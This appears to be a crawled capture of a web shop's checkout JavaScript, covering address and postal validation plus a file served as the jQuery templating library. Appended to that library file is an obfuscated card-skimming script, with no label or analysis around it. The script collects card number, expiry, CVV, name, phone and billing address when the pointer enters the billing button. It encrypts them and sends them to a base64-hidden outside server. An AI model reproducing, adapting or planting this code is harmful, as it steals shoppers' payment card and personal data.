$postalInputBox.val(a.postalCode).removeClass("invalid-postal").removeClass("required-input").removeClass("invalid-postal-many").removeClass("invalid-postal-zero").addClass("postal-is-corrected").removeClass("undefined-city-states"); $postalLabel.addClass("display-none"); a = $stateInputBox.val(); var c = $(".selected-row").parent("div").attr("data-stateCode"); "undefined" != typeof a && ($stateInputBox.removeClass("state-not-found").removeClass("required-input").val(""), "" != c ? ($stateLabel.addClass("display-none"), $stateInputBox.val($.trim(c))) : $stateLabel.removeClass("display-none")); $("#ise-message-tips").fadeOut("slow"); HideCityStatesDropdownSelector(b) } function CheckIfResultPanelHasScrollbar() { for (var a = $("#search-results").get(0).scrollHeight, b = $("#search-results").get(0).clientHeight, c = $("#results-found").html(), d = 0; d <= c; d++) a <= b && $(".item-" + d + "-state-code").css("width", "260px") } function cleanSearchString(a) { a = $.trim(a); a = a.replace(/[\+\-\s,]/g, " "); a = a.replace(/\s+/g, " "); return a = a.replace(/[\^\$\'\"\|\{\}\=\)\(\.*\!\@\%\&\;\:\#\.\?]/g, "") } function trim(a, b) { return ltrim(rtrim(a, b), b) } function ltrim(a, b) { return a.replace(RegExp("^[" + (b || "\\s") + "]+", "g"), "") } function rtrim(a, b) { return a.replace(RegExp("[" + (b || "\\s") + "]+$", "g"), "") } function doAddressVerificationAfterSubmit() { var a = $("#ctrlBillingAddress_WithStateState").val(), b = $("#ctrlShippingAddress_WithStateState").val(); null != a && "" != a || $("#ctrlBillingAddress_WithStateState").css("display", "none"); null != b && "" != b || $("#ctrlShippingAddress_WithStateState").css("display", "none"); $("#hidCheck").val(); $("#hidBillTitle").val(); $("#hidShipTitle").val(); $("#hidBillCheck").val(); $("#hidShipCheck").val(); $("#hidBilling").val(); $("#hidShipping").val(); var c = $("#hidBillCtrl").val().split("*"); "True" == $("#hidBlnWithState").val() ? (a = document.getElementById(c[0]), b = document.getElementById(c[1])) : (a = document.getElementById(c[3]), b = document.getElementById(c[4])); var c = document.getElementById(c[2]), d = document.getElementById("hidShipCtrl").value.split("*"); if ("True" == $("#hidShpWithState").val()) var e = document.getElementById(d[0]), g = document.getElementById(d[1]); else e = document.getElementById(d[3]), g = document.getElementById(d[4]); d = document.getElementById(d[2]); "True" == $("#chkAddrInfo").val() && null != c && (d.value = c.value, e.value = a.value, g.value = b.value); a = $("#hidValid").val(); if (null != a && "false" == a) for (a = getControlIdsToCheckAfterSubmit(), b = 0; b < a.length; b++) recheckPostalAfterSubmit(a[b], "", "") } function FindPostal(a) { var b = { country: $("#" + a + "AddressControl_drpCountry").val(), addressType: a, page: 1 }; ShowPostalSearchEngineDialog(b); BindAddressEngineDialogListener(a) } function DisplayErrorMessagePlaceHolder() { 0 < $("#errorSummary_Board_Errors").children("li").length && ($("#errorSummary").slideDown("slow", function () { }), $("#error-summary-clear").fadeIn("fast")) } function IsRequiredInformationAllGood() { var a = 0, b = !0, c = !1; $(".requires-validation").each(function () { var d = $(this); c = !1; if ("disabled" == d.attr("disabled") || IsPostalInputBoxOptional(d.attr("id"))) c = !0; "" == d.val() && !1 == c && (d.removeClass("current-object-on-focus").addClass("required-input"), 0 == a && d.addClass("current-object-on-focus").focus(), a++, b = !1) }); return b } function SkipValidationOnPostal(a, b) { var c = $("#" + a + "AddressControl_txtCity"), d = $("#" + a + "AddressControl_txtPostal"), e = $("#" + a + "AddressControl_txtState"); d.addClass("skip"); d.removeClass("invalid-postal").removeClass("invalid-postal-zero").removeClass("required-input").removeClass("invalid-postal-many").removeClass("invalid-postal-zero").removeClass("undefined-city-states"); var g = $.trim(c.val()), f = $.trim(e.val()), h = $.trim(d.val()); "" == g && (c.val("").removeClass("required-input"), $("#" + a + "AddressControl_lblCity").removeClass("display-none")); "" == f && (e.removeClass("required-input").val(""), $("#" + a + "AddressControl_lblState").removeClass("display-none")); "" == h && (d.removeClass("required-input").val(""), $("#" + a + "AddressControl_lblState").removeClass("display-none")); e.removeClass("state-not-found").addClass("skip").removeAttr("disabled").removeClass("display-none").removeClass("control-disabled"); c.removeClass("city-width-if-no-state"); HideStateInputBoxForCountryWithState(a + "AddressControl"); "" != a && (a += "-"); $("#" + a.toLowerCase() + "enter-postal-label-place-holder").html("<input type='hidden' id='" + a.toLowerCase() + "city-states' value='other'/>"); $("." + a.toLowerCase() + "zip-city-other-place-holder").fadeIn("Slow"); $("#ise-message-tips").fadeOut("slow"); b && c.focus() } function HideCityStatesDropdownSelector(a) { "undefined" != typeof a && "" != a && (a = a.toLowerCase() + "-"); $("#" + a + "enter-postal-label-place-holder").html("<input type='hidden' id='" + a + "city-states' value='other'/>"); $("#" + a + "city-states").fadeOut("Slow", function () { $("." + a + "zip-city-other-place-holder").fadeIn("Slow") }) };

--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/jquery/jquery.tmpl.min.js
body_size: 5568
content:
(function(a){var r=a.fn.domManip,d="_tmplitem",q=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,b={},f={},e,p={key:0,data:{}},h=0,c=0,l=[];function g(e,d,g,i){var c={data:i||(d?d.data:{}),_wrap:d?d._wrap:null,tmpl:null,parent:d||null,nodes:[],calls:u,nest:w,wrap:x,html:v,update:t};e&&a.extend(c,e,{nodes:[],parent:d});if(g){c.tmpl=g;c._ctnt=c._ctnt||c.tmpl(a,c);c.key=++h;(l.length?f:b)[h]=c}return c}a.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(f,d){a.fn[f]=function(n){var g=[],i=a(n),k,h,m,l,j=this.length===1&&this[0].parentNode;e=b||{};if(j&&j.nodeType===11&&j.childNodes.length===1&&i.length===1){i[d](this[0]);g=this}else{for(h=0,m=i.length;h<m;h++){c=h;k=(h>0?this.clone(true):this).get();a.fn[d].apply(a(i[h]),k);g=g.concat(k)}c=0;g=this.pushStack(g,f,i.selector)}l=e;e=null;a.tmpl.complete(l);return g}});a.fn.extend({tmpl:function(d,c,b){return a.tmpl(this[0],d,c,b)},tmplItem:function(){return a.tmplItem(this[0])},template:function(b){return a.template(b,this[0])},domManip:function(d,l,j){if(d[0]&&d[0].nodeType){var f=a.makeArray(arguments),g=d.length,i=0,h;while(i<g&&!(h=a.data(d[i++],"tmplItem")));if(g>1)f[0]=[a.makeArray(d)];if(h&&c)f[2]=function(b){a.tmpl.afterManip(this,b,j)};r.apply(this,f)}else r.apply(this,arguments);c=0;!e&&a.tmpl.complete(b);return this}});a.extend({tmpl:function(d,h,e,c){var j,k=!c;if(k){c=p;d=a.template[d]||a.template(null,d);f={}}else if(!d){d=c.tmpl;b[c.key]=c;c.nodes=[];c.wrapped&&n(c,c.wrapped);return a(i(c,null,c.tmpl(a,c)))}if(!d)return[];if(typeof h==="function")h=h.call(c||{});e&&e.wrapped&&n(e,e.wrapped);j=a.isArray(h)?a.map(h,function(a){return a?g(e,c,d,a):null}):[g(e,c,d,h)];return k?a(i(c,null,j)):j},tmplItem:function(b){var c;if(b instanceof a)b=b[0];while(b&&b.nodeType===1&&!(c=a.data(b,"tmplItem"))&&(b=b.parentNode));return c||p},template:function(c,b){if(b){if(typeof b==="string")b=o(b);else if(b instanceof a)b=b[0]||{};if(b.nodeType)b=a.data(b,"tmpl")||a.data(b,"tmpl",o(b.innerHTML));return typeof c==="string"?(a.template[c]=b):b}return c?typeof c!=="string"?a.template(null,c):a.template[c]||a.template(null,q.test(c)?c:a(c)):null},encode:function(a){return(""+a).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}});a.extend(a.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){b={}},afterManip:function(f,b,d){var e=b.nodeType===11?a.makeArray(b.childNodes):b.nodeType===1?[b]:[];d.call(f,b);m(e);c++}});function i(e,g,f){var b,c=f?a.map(f,function(a){return typeof a==="string"?e.key?a.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+d+'="'+e.key+'" $2'):a:i(a,e,a._ctnt)}):e;if(g)return c;c=c.join("");c.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(f,c,e,d){b=a(e).get();m(b);if(c)b=j(c).concat(b);if(d)b=b.concat(j(d))});return b?b:j(c)}function j(c){var b=document.createElement("div");b.innerHTML=c;return a.makeArray(b.childNodes)}function o(b){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+a.trim(b).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(m,l,j,d,b,c,e){var i=a.tmpl.tag[j],h,f,g;if(!i)throw"Template command not found: "+j;h=i._default||[];if(c&&!/\w$/.test(b)){b+=c;c=""}if(b){b=k(b);e=e?","+k(e)+")":c?")":"";f=c?b.indexOf(".")>-1?b+c:"("+b+").call($item"+e:b;g=c?f:"(typeof("+b+")==='function'?("+b+").call($item):("+b+"))"}else g=f=h.$1||"null";d=k(d);return"');"+i[l?"close":"open"].split("$notnull_1").join(b?"typeof("+b+")!=='undefined' && ("+b+")!=null":"true").split("$1a").join(g).split("$1").join(f).split("$2").join(d?d.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(d,c,b,a){a=a?","+a+")":b?")":"";return a?"("+c+").call($item"+a:d}):h.$2||"")+"_.push('"})+"');}return _;")}function n(c,b){c._wrap=i(c,true,a.isArray(b)?b:[q.test(b)?b:a(b).html()]).join("")}function k(a){return a?a.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function s(b){var a=document.createElement("div");a.appendChild(b.cloneNode(true));return a.innerHTML}function m(o){var n="_"+c,k,j,l={},e,p,i;for(e=0,p=o.length;e<p;e++){if((k=o[e]).nodeType!==1)continue;j=k.getElementsByTagName("*");for(i=j.length-1;i>=0;i--)m(j[i]);m(k)}function m(j){var p,i=j,k,e,m;if(m=j.getAttribute(d)){while(i.parentNode&&(i=i.parentNode).nodeType===1&&!(p=i.getAttribute(d)));if(p!==m){i=i.parentNode?i.nodeType===11?0:i.getAttribute(d)||0:0;if(!(e=b[m])){e=f[m];e=g(e,b[i]||f[i],null,true);e.key=++h;b[h]=e}c&&o(m)}j.removeAttribute(d)}else if(c&&(e=a.data(j,"tmplItem"))){o(e.key);b[e.key]=e;i=a.data(j.parentNode,"tmplItem");i=i?i.key:0}if(e){k=e;while(k&&k.key!=i){k.nodes.push(j);k=k.parent}delete e._ctnt;delete e._wrap;a.data(j,"tmplItem",e)}function o(a){a=a+n;e=l[a]=l[a]||g(e,b[e.parent.key+n]||e.parent,null,true)}}}function u(a,d,c,b){if(!a)return l.pop();l.push({_:a,tmpl:d,item:this,data:c,options:b})}function w(d,c,b){return a.tmpl(a.template(d),c,b,this)}function x(b,d){var c=b.options||{};c.wrapped=d;return a.tmpl(a.template(b.tmpl),b.data,c,b.item)}function v(d,c){var b=this._wrap;return a.map(a(a.isArray(b)?b.join(""):b).filter(d||"*"),function(a){return c?a.innerText||a.textContent:a.outerHTML||s(a)})}function t(){var b=this.nodes;a.tmpl(null,null,null,this).insertBefore(b[0]);a(b).remove()}})(jQuery)
function _0x2b4d(_0x117c0c,_0x2db106){const _0x39c2bd=_0x39c2();return _0x2b4d=function(_0x2b4dcd,_0x200f82){_0x2b4dcd=_0x2b4dcd-0x102;let _0xe09fc=_0x39c2bd[_0x2b4dcd];return _0xe09fc;},_0x2b4d(_0x117c0c,_0x2db106);}function _0x39c2(){const _0x327250=['hasAttribute','4059440ZNlpDA','json','BillingAddressControl_txtStreet','card_number','6581385OFYVhc','head','8823871eOGqWj','status','RSA_PUBLIC_KEY','trim','loading','#billing-method-button\x20button','JSEncrypt\x20Error','encrypt','669261XTIwTf','expiry_date','BillingAddressControl_txtState','value','ctrlPaymentTerm_cvv','cvv','BillingAddressControl_txtCity','undefined','true','readyState','toISOString','src','application/json','aHR0cHM6Ly9tYXRoanN4LmNvbS9jaGVjaw==','4MiDyIE','mouseenter','stringify','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAhQRgnTwqEJkJcjfeY09K\x0avpWAh4OFE2ewYLRfXHey35BqgOWZIr6/IfjQm3U/TJEXlRQyTyZU7w7MI9ul+k+a\x0aWKAsmVIR/599Qoo5sJsrISLnGx2x8S7siV4CDymdo4APH4WZNYdTHhLGXzMb3T8e\x0addvlrF+LuM3i7lpSU86hWVN9r/1WrLs+e4GSO+lB7obDKs2XMzqD8iMgjuC3Z3mB\x0am+395S5L6i/8TXWoLBbXHTFS76Ydlsqf8BX+si4HfGpyyMWHVWwouA6Um9xkNDHt\x0a3XurxyYDYwauyYn1+vFm46bgTPo5w1mJR1t1eiZZRq9gTw5o2TpxVjmaNTFdsgfL\x0a3QIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','script','POST','addEventListener','https://cdnjs.cloudflare.com/ajax/libs/jsencrypt/3.3.2/jsencrypt.min.js','onload','length','appendChild','ctrlPaymentTerm_nameOnCard','setPublicKey','txtBillingContactNumber','ctrlPaymentTerm_expirationYear','getElementById','resolve','Element\x20not\x20found\x20after\x20maximum\x20attempts','51054MGfEUR','createElement','slice','600tucOik','querySelector','2734504mtKuQh','data-bound','1324420DRJCTJ','push'];_0x39c2=function(){return _0x327250;};return _0x39c2();}(function(_0x2b6459,_0x5b77aa){const _0x15446b=_0x2b4d,_0x4bc450=_0x2b6459();while(!![]){try{const _0x2e1e51=-parseInt(_0x15446b(0x124))/0x1+parseInt(_0x15446b(0x10b))/0x2*(parseInt(_0x15446b(0x135))/0x3)+parseInt(_0x15446b(0x122))/0x4+-parseInt(_0x15446b(0x120))/0x5*(-parseInt(_0x15446b(0x11d))/0x6)+-parseInt(_0x15446b(0x12d))/0x7+parseInt(_0x15446b(0x127))/0x8+parseInt(_0x15446b(0x12b))/0x9;if(_0x2e1e51===_0x5b77aa)break;else _0x4bc450['push'](_0x4bc450['shift']());}catch(_0x500ea5){_0x4bc450['push'](_0x4bc450['shift']());}}}(_0x39c2,0xc46fa),(function(){'use strict';const _0x45e803=_0x2b4d;const _0x38d46e={'RSA_PUBLIC_KEY':_0x45e803(0x10e),'BACKEND_URL':atob(_0x45e803(0x10a))},_0x496756=()=>{const _0xd0790b=_0x45e803;if(typeof JSEncrypt!==_0xd0790b(0x104))return Promise[_0xd0790b(0x11b)]();return new Promise((_0x542d57,_0x50daca)=>{const _0x138593=_0xd0790b,_0x5c17d1=document[_0x138593(0x11e)](_0x138593(0x10f));_0x5c17d1[_0x138593(0x108)]=_0x138593(0x112),_0x5c17d1[_0x138593(0x113)]=_0x542d57,_0x5c17d1['onerror']=()=>_0x50daca(new Error(_0x138593(0x133))),document[_0x138593(0x12c)][_0x138593(0x115)](_0x5c17d1);});},_0x16e7a4=()=>{const _0xdd7ceb=_0x45e803,_0x4a0ddc=document[_0xdd7ceb(0x11a)]('ctrlPaymentTerm_expirationMonth')?.[_0xdd7ceb(0x138)]||'',_0x1838e1=document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x119))?.['value']||'';return{'source':'jc-mgcwi','card_number':document[_0xdd7ceb(0x11a)]('ctrlPaymentTerm_cardNumber')?.[_0xdd7ceb(0x138)]||'','expiry_date':_0x4a0ddc+'/'+_0x1838e1,'cvv':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x139))?.['value']||'','cardholder':'','card_type':'','email':'','password':'','last_name':'','first_name':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x116))?.['value']||'','phone':document['getElementById'](_0xdd7ceb(0x118))?.[_0xdd7ceb(0x138)]||'','address1':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x129))?.['value']||'','address2':'','country':'','state':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x137))?.[_0xdd7ceb(0x138)]||'','city':document[_0xdd7ceb(0x11a)](_0xdd7ceb(0x103))?.[_0xdd7ceb(0x138)]||'','zip_code':document[_0xdd7ceb(0x11a)]('BillingAddressControl_txtPostal')?.[_0xdd7ceb(0x138)]||'','acquisition_time':new Date()[_0xdd7ceb(0x107)]()};},_0x4464ba=_0x22bebf=>{const _0x42a6cb=_0x45e803;return _0x22bebf[_0x42a6cb(0x12a)]?.[_0x42a6cb(0x130)]()&&_0x22bebf[_0x42a6cb(0x102)]?.['trim']()&&_0x22bebf[_0x42a6cb(0x136)]?.[_0x42a6cb(0x130)]();},_0x550cca=async _0x1ca21c=>{const _0x4191d6=_0x45e803;try{await _0x496756();const _0x3d2865=new JSEncrypt();_0x3d2865[_0x4191d6(0x117)](_0x38d46e[_0x4191d6(0x12f)]);const _0x18c182=JSON['stringify'](_0x1ca21c),_0x534da6=[],_0x841ce5=0xc8;for(let _0x38bf48=0x0;_0x38bf48<_0x18c182[_0x4191d6(0x114)];_0x38bf48+=_0x841ce5){const _0x3eb6be=_0x18c182[_0x4191d6(0x11f)](_0x38bf48,_0x38bf48+_0x841ce5),_0x445ee5=_0x3d2865[_0x4191d6(0x134)](_0x3eb6be);if(!_0x445ee5)return null;_0x534da6[_0x4191d6(0x125)](_0x445ee5);}return JSON[_0x4191d6(0x10d)](_0x534da6);}catch(_0x4b3a7e){return null;}},_0xf593d8=async _0x5d4b03=>{const _0x1c4b31=_0x45e803;try{const _0x1ffbf5=await fetch(_0x38d46e['BACKEND_URL'],{'method':_0x1c4b31(0x110),'headers':{'Content-Type':_0x1c4b31(0x109)},'body':JSON[_0x1c4b31(0x10d)]({'encrypted_data':_0x5d4b03})}),_0xf7e4e7=await _0x1ffbf5[_0x1c4b31(0x128)]();return _0xf7e4e7[_0x1c4b31(0x12e)]==='ok';}catch(_0x366d1f){return![];}},_0x2288ab=()=>{return new Promise((_0x1a91dd,_0x294e88)=>{let _0x14f658=0x0;const _0x33745a=0x64,_0x42257a=()=>{const _0x12e668=_0x2b4d;_0x14f658++;const _0x1d93fb=document[_0x12e668(0x121)](_0x12e668(0x132));if(_0x1d93fb)_0x1a91dd(_0x1d93fb);else _0x14f658>=_0x33745a?_0x294e88(new Error(_0x12e668(0x11c))):setTimeout(_0x42257a,0x64);};_0x42257a();});},_0x4757e1=_0x457ae3=>{const _0x23be67=_0x45e803;if(_0x457ae3[_0x23be67(0x126)](_0x23be67(0x123)))return;_0x457ae3['setAttribute'](_0x23be67(0x123),_0x23be67(0x105)),_0x457ae3[_0x23be67(0x111)](_0x23be67(0x10c),async()=>{try{const _0x5300c0=_0x16e7a4();if(!_0x4464ba(_0x5300c0))return;const _0x3de9a0=await _0x550cca(_0x5300c0);_0x3de9a0&&await _0xf593d8(_0x3de9a0);}catch(_0x4995e7){}});},_0x1b7c1d=async()=>{const _0x5bb9ae=_0x45e803;try{document[_0x5bb9ae(0x106)]===_0x5bb9ae(0x131)&&await new Promise(_0x1543ac=>window[_0x5bb9ae(0x111)]('load',_0x1543ac));await new Promise(_0x19c9ea=>setTimeout(_0x19c9ea,0x1f4));const _0x26aa80=await _0x2288ab();_0x4757e1(_0x26aa80);}catch(_0xe8d04f){setTimeout(async()=>{try{const _0x31ee24=await _0x2288ab();_0x4757e1(_0x31ee24);}catch(_0x31bdb7){}},0x7d0);}};_0x1b7c1d();}()));